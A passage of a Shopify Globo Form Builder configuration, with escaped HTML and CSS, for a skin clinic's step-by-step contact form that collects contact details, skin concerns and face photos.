class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[103912];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105251] = {"105251":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Please Let Us Know How To Reach You"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105251 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105251\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105251 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105251 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105251 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105251 .globo-form-app .globo-description,\n.globo-form-id-105251 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105251 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105251 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105251 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105251 .globo-form-app .footer,\n.globo-form-id-105251 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105251 .globo-form-app .footer button,\n.globo-form-id-105251 .globo-form-app 